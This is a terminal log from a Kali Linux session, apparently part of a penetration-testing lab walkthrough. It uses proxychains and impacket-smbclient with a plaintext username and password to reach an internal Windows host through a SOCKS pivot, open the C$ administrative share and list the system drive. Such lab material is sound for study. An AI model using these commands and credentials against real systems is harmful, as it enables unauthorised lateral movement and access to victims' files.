 ┌──(kali㉿zeus)-[~]
└─$ proxychains impacket-smbclient leon:'rabbit:)'@172.16.219.12
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.219.12:445  ...  OK
Type help for list of commands
# shares
ADMIN$
C$
IPC$
# use C$
# ls
drw-rw-rw-          0  Fri Oct  7 08:58:08 2022 $Recycle.Bin
drw-rw-rw-          0  Wed Sep 28 08:30:04 2022 $WinREAgent
drw-rw-rw-          0  Wed Sep 28 15:00:16 2022 Documents and Settings
-rw-rw-rw-      12288  Wed May 17 22:12:52 2023 DumpStack.log.tmp
-rw-rw-rw-  738197504  Wed May 17 22:12:52 2023 pagefile.sys
drw-rw-rw-          0  Wed Sep 28 15:58:13 2022 PerfLogs
drw-rw-rw-          0  Wed Sep 28 08:26:52 2022 Program Files
drw-rw-rw-          0  Wed Sep 28 15:58:13 2022 Program Files (x86)